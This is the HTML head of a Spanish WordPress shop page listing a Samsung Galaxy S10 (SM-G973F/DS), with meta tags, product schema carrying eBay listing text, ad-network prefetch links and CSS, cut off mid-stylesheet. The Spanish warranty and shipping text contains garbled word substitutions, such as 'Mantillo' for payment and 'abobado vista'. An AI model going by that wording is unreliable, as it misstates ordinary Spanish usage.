

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/
body_size: 44363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&quot; 128GB Doble SIM Desbloqueado NEGRO - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[gallery] Powered by Frooition.com Página de inicio Garantía y términos Acerca de QD Contáctenos Añadir a vendedores favoritos Otras páginas Página de"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&quot; 128GB Doble SIM Desbloqueado NEGRO - Hombre Moderno" />
<meta property="og:description" content="[gallery] Powered by Frooition.com Página de inicio Garantía y términos Acerca de QD Contáctenos Añadir a vendedores favoritos Otras páginas Página de" />
<meta property="og:url" content="https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2019-09-17T17:52:56+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="product:brand" content="Samsung" />
<meta property="product:price:amount" content="579.0" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&quot; 128GB Doble SIM Desbloqueado NEGRO - Hombre Moderno" />
<meta name="twitter:description" content="[gallery] Powered by Frooition.com Página de inicio Garantía y términos Acerca de QD Contáctenos Añadir a vendedores favoritos Otras páginas Página de" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="579,00&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG","url":"https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG","width":"500","height":"500","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/#webpage","url":"https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/","name":"NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&quot; 128GB Doble SIM Desbloqueado NEGRO - Hombre Moderno","datePublished":"2019-09-17T17:52:50+01:00","dateModified":"2019-09-17T17:52:56+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Samsung"},"name":"NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1\" 128GB Doble SIM Desbloqueado NEGRO","description":"Powered by Frooition.com P\u00e1gina de inicio Garant\u00eda y t\u00e9rminos Acerca de QD Cont\u00e1ctenos A\u00f1adir a vendedores favoritos Otras p\u00e1ginas P\u00e1gina de inicio Preguntas frecuentes Garant\u00eda y devoluci\u00f3n Acerca de QD *NO SHIPMENT TO: Balearic, Canarias, Ceuta and Melilla Descripci\u00f3n Descripci\u00f3n Especificaciones Contenido del paquete Garant\u00eda y Devoluci\u00f3n Mantillo y Env\u00edo Descripci\u00f3n Samsung Galaxy S10 (SM-G973F/DS) The phone that doesn\u2019t just stand out, it stands apart Completely redesigned to remove interruptions from your view. No notch, no distractions. Precise laser cutting, on-screen security, and a Dynamic AMOLED that's easy on the eyes make the Infinity-O Display the most innovative Galaxy screen yet. Simply touch the glass to unlock. We've moved security from the back of the phone to the front, fusing the Ultrasonic Fingerprint directly into the screen. The next generation camera doesn't need you to be a pro Capture the wider world. Use the Ultra Wide Camera to take stunning, cinematic photos with a 123 degree field of vision. A smarter camera for better photos. The intelligent camera helps you shoot stunning photos by suggesting image compositions and automatically optimizing your camera settings to the scene. Next generation performance for a generation that can\u2019t wait Power is yours to share. Wireless PowerShare gives you the ability to share your power with other devices. And Fast Wireless Charging 2.0 gets your phone back to 100%, faster. Stream and share, wherever life takes you. Intelligent Wi-Fi reaches faster speeds with Wi-Fi 6, connecting reliably and securely even on public networks. And it seamlessly switches to LTE to hit incredible data speeds up to 2.0Gbps. A tajante game changer. We've engineered both hardware and software to give you performance-enhanced gaming without lag. The phone that adapts to you so you don\u2019t have to adapt to it Continuously working to keep you one step ahead. Intelligence and advanced hardware learn how you use your phone, adapting to last longer and run more efficiently, giving you peak performance throughout your day. Helpful AI makes your daily life run smoother. Bixby Routines suggests frequently used apps and tasks based on time or location to develop a naturally smart experience \u2014 just for you. Key Features 8GB RAM / 128GB ROM 12MP + 12MP + 16MP Triple Main Camera 10MP Selfie Camera 8nm 64-bit Octa-Core Processor 6.1\" Quad HD+ Dynamic AMOLED Infinity-O Display Dual Nano-SIM (4G + 4G) Ultrasonic Fingerprint sensor (on-screen), Wireless PowerShare Especificaciones Especificaciones Specs: Samsung Galaxy S10 (SM-G973F/DS) GENERAL 2G Network GSM 850 / 900 / 1800 / 1900 3G Network WCDMA B1(2100) / B2(1900) / B4(AWS) / B5(850) / B8(900) 4G Network FDD LTE B1 / B2 / B3 / B4 / B5 / B7 / B8 / B12 / B13 / B17 / B18 / B19 / B20 / B25 / B26 / B28 / B32 / B66 TDD LTE B38 / B39 / B40 / B41 SIM Dual Nano-SIM (4G + 4G) BODY Dimensions 149.9 x 70.4 x 7.8 mm Weight 157 g - IP68 dust/water resistant (up to 1.5m for 30 mins) DISPLAY Type Dynamic AMOLED capacitive touchscreen, 16M colors Size 6.1 inches Resolution 3040 x 1440 pixels (~550 ppi density) Protection Corning Gorilla Glass 6 - HDR10+ certified - Always-on display PLATFORM OS Android 9.0 (Pie); One UI Chipset Exynos 9820 Octa (8 nm) CPU Octa-core (2x2.73 GHz Mongoose M4 &amp; 2x2.31 GHz Cortex-A75 &amp; 4x1.95 GHz Cortex-A55) GPU Mali-G76 MP12 MEMORY Card slot microSD, up to 512 GB (uses SIM 2 slot) Internal 128 GB, 8 GB RAM MAIN CAMERA Triple 12 MP (telephoto), f/2.4, 1.0\u00b5m, PDAF, OIS, 2x optical zoom 12 MP (wide), f/1.5-2.4, 1.4\u00b5m, Dual Pixel AF, OIS 16 MP (ultrawide), f/2.2, 1.0\u00b5m Features LED flash, auto-HDR, panorama Video 2160p@60fps, 1080p@60/240fps, 720p@30/960fps, HDR SELFIE CAMERA Single 10 MP, f/1.9, 1.22\u00b5m , Dual Pixel AF SOUND Loudspeaker Yes, with stereo speakers 3.5mm jack Yes - 32-bit audio - Active noise cancellation with dedicated mic - Dolby Atmos/AKG sound COMMS WLAN Wi-Fi 802.11 a/b/g/n/ac/ax (2.4/5GHz) Bluetooth v5.0 GPS Yes, with Galileo, Glonass, BeiDou NFC Yes USB Type-C 1.0 reversible connector FEATURES Sensors Capacitive Fingerprint sensor, Pressure sensor, Accelerometer, Barometer, Gyro sensor, Geomagnetic sensor, Hall sensor, HR sensor, Proximity sensor, RGB Light sensor - ANT+ - Bixby aborigen language commands and dictation BATTERY Type Non-removable Li-Ion 3400 mAh battery Charging Fast wired charging Fast wireless charging Power bank/Reverse wireless charging Disclaimer: Specifications does not reflect the actual package content and are subject to change by the manufacturer without sacerdote notification. Contenido del paquete Contenido del paquete Samsung Galaxy S10 (SM-G973F/DS) x 1 Data Cable x 1 Travel Adapter x 1 Ejection Pin x 1 USB Connector (OTG) x 1 Earphones sound by AKG x 1 Quick Start Guide x 1 Clear Cover x 1 Protective Film x 1 Optional Accessories Optional Accessories 24 meses de garant\u00eda de la tienda (para art\u00edculos nuevos)* Garant\u00eda de tienda de 30 d\u00edas (para art\u00edculos en todas las dem\u00e1s condiciones)* El documento de garant\u00eda no est\u00e1 incluido NO es necesario para reclamar la garant\u00eda La garant\u00eda cubre defectos del fabricante La garant\u00eda NO cubre los errores causados \u200b\u200bpor el uso inadecuado del producto fuera de sus limitaciones y / o prop\u00f3sitos previstos Los compradores no requieren ninguna documentaci\u00f3n de garant\u00eda cuando reclaman la garant\u00eda Los compradores pagan el franqueo de devoluci\u00f3n Garant\u00eda de Dead On Arrival (DOA) de 24 horas Si DOA, se requiere que los compradores nos informen dentro de las 24 horas de la llegada del art\u00edculo (seg\u00fan la informaci\u00f3n de seguimiento) Confirmaremos de forma remota el DOA con los compradores a trav\u00e9s de mensajes de correo electr\u00f3nico o de eBay Una vez confirmado, se organizar\u00e1 una recogida y sustituci\u00f3n gratuita en consecuencia *Algunos productos vienen con garant\u00eda internacional del fabricante y solo se aplicar\u00e1n cuando se especifique en nuestra secci\u00f3n Descripci\u00f3n. Para obtener m\u00e1s informaci\u00f3n, consulte nuestra p\u00e1gina de garant\u00eda o a trav\u00e9s de eBay. Pantallas de p\u00edxeles muertos El pixel muerto se produce cuando hay un punto (o puntos) que muestra un color diferente de lo que se supon\u00eda. Cualquiera de las condiciones descritas a continuaci\u00f3n puede clasificarse como \"p\u00edxeles muertos\" y es elegible para reparaci\u00f3n o reemplazo (si se recibe en 24 horas): Los p\u00edxeles muertos DEBEN ser visibles a abobado vista El p\u00edxel muerto DEBE estar ubicado en el centro / en el medio de la pantalla La opulencia de p\u00edxeles muertos en la pantalla es igual o cura a 9 a pesar de que est\u00e9n ubicados Los p\u00edxeles muertos que son software detectado pero visiblemente normales a abobado vista no est\u00e1n cubiertos por nuestra garant\u00eda o DOA. \u00a1Todos los productos son GARANTIZADOS GENUINOS! Su satisfacci\u00f3n estar\u00e1 garantizada ya que se le proporciona la descripci\u00f3n m\u00e1s precisa Importamos nuestras acciones para ofrecerle los mejores precios Los compradores tienen abogac\u00eda a devolver el art\u00edculo si no est\u00e1n satisfechos Nos reservamos el abogac\u00eda de aplicar una tarifa de reposici\u00f3n si: El art\u00edculo devuelto es 100% nuevo, sin usar. Puede aplicarse una tarifa de reposici\u00f3n de $ 35. El art\u00edculo se devuelve como franco / utilizado mientras se devuelve el remordimiento. Se puede aplicar una tarifa de reposici\u00f3n del 20%. El art\u00edculo no se devuelve en un paquete incondicional que incluye accesorios, caja de venta al por menor y / u otros art\u00edculos empaquetados. Se aplicar\u00e1 una tarifa de reposici\u00f3n del 50% a menos que se devuelva el contenido restante. El elemento est\u00e1 bloqueado para evitar que otras personas lo usen o tiene da\u00f1o f\u00edsico. Se aplicar\u00e1 una tarifa de reposici\u00f3n del 50%. Tu opini\u00f3n es importante para nosotros! Agradecemos un voto positivo con todos los 5 estrellas cuando est\u00e1 satisfecho Si tiene alguna duda, por favor d\u00e9nos la oportunidad de resolver cualquier problema que tenga con nosotros Creemos que todo se puede resolver a trav\u00e9s de la comunicaci\u00f3n! Shipping &amp; Warranty Shipping &amp; Warranty Los pagos aceptados son: PayPal Tarjetas de cr\u00e9dito (a trav\u00e9s de PayPal) Se requiere Mantillo inmediato. Por favor, consulte la pesta\u00f1a \"Env\u00edos y pagos\" para encontrar sus tarifas y fechas estimadas de llegada Los art\u00edculos ser\u00e1n enviados solamente despu\u00e9s del Mantillo liquidado Env\u00edos principalmente por Correos * 4 - 7 d\u00edas h\u00e1biles en tr\u00e1nsito hacia Espa\u00f1a (SOLO estimaci\u00f3n) International Buyers Note (does not apply to European Union): Import duties, taxes and charges are not included in the item price or shipping charges. These charges are the buyer's responsibility. These charges are normally collected by the delivering freight (shipping) company or when you pick the item up Please do not confuse them for additional shipment charges. Please check with your country's customs office to determine what these additional costs will be sacerdote to bidding/buying. *Elegiremos transportistas dependiendo de la ubicaci\u00f3n del comprador, por lo tanto, el m\u00e9todo de env\u00edo y los transportistas NO est\u00e1n abiertos para preferencia espec\u00edfica. Powered by Frooition.com Frooition www.frooition.com | No-js Template | eBay design, eBay store design, eBay shop design, eBay template design, eBay listing design (ver:froo_no_js) This listing is currently undergoing maintenance, we apologise for any inconvenience caused.","category":"M\u00f3viles y telefon\u00eda &gt; M\u00f3viles y smartphones","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/#webpage"},"offers":{"@type":"Offer","price":"579.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"579.0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_charger"},{"@type":"PropertyValue","name":"pa_colour"},{"@type":"PropertyValue","name":"pa_country-origins"},{"@type":"PropertyValue","name":"pa_es-carrier-compatibility-lte"},{"@type":"PropertyValue","name":"pa_english-firmware"},{"@type":"PropertyValue","name":"pa_marca","value":"Samsung"},{"@type":"PropertyValue","name":"pa_model"},{"@type":"PropertyValue","name":"pa_no-shipment-to"},{"@type":"PropertyValue","name":"pa_operating-system"},{"@type":"PropertyValue","name":"pa_other-network-compatibility"},{"@type":"PropertyValue","name":"pa_ram"},{"@type":"PropertyValue","name":"pa_restocking-fees"},{"@type":"PropertyValue","name":"pa_samsung-pay"},{"@type":"PropertyValue","name":"pa_storage-capacity"},{"@type":"PropertyValue","name":"pa_user-manual"},{"@type":"PropertyValue","name":"pa_warranty"},{"@type":"PropertyValue","name":"pa_mpn"},{"@type":"PropertyValue","name":"pa_manufacturer-part-number"},{"@type":"PropertyValue","name":"pa_brand","value":"Samsung"},{"@type":"PropertyValue","name":"pa_camera-front"},{"@type":"PropertyValue","name":"pa_camera-rear"},{"@type":"PropertyValue","name":"pa_carrier"},{"@type":"PropertyValue","name":"pa_cellular-band-3g"},{"@type":"PropertyValue","name":"pa_cellular-band-lte"}],"@id":"https://www.hombremoderno.es/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro/#richSnippet","image":{"@id":"https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fnuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fnuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 